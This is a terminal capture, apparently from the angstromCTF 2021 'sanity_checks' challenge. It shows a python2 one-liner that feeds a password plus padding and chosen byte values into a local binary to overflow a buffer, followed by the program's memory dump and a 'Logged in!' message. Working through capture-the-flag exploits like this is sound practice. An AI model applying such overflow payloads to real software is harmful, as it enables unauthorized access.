 ┌──(kali㉿ kali)-[~/angstrom2021/all/2021/sanity_checks]
└─$ python2 -c 'print("password123"+"\x00"*65+"\x11\x00\x00\x00\x3d\x00\x00\x00\xf5\x00\x00\x00\x37\x00\x00\x00\x32\x
00\x00\x00")' | ./sanity
Enter the secret word: Entered:password123
0x70 0x61 0x73 0x73 0x77 0x6f 0x72 0x64 0x31 0x32 0x33 0x00 0x00 0x00 0x00 0x00 0x00
0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x11 0x00 0x00 0x00 0x3d
0x00 0x00 0x00 0xf5 0x00 0x00 0x00 0x37 0x00 0x00 0x00 0x32 0x00 0x00 0x00 0x00
0x13 0xe5 0x7c 0x30 0x56 0x00 0x00 0x0a 0xdd 0x83 0x70 0xa2 0x7f 0x00 0x00 0x48
0xce 0x00 0x4f 0xfe 0x7f 0x00 0x00 0x00 0x00 0x00 0x00 0x01 0x00 0x00 0x00
Logged in! Let's just do some quick checks to make sure everything's in order...
Missing flag.txt. Contact an admin if you see this on remote.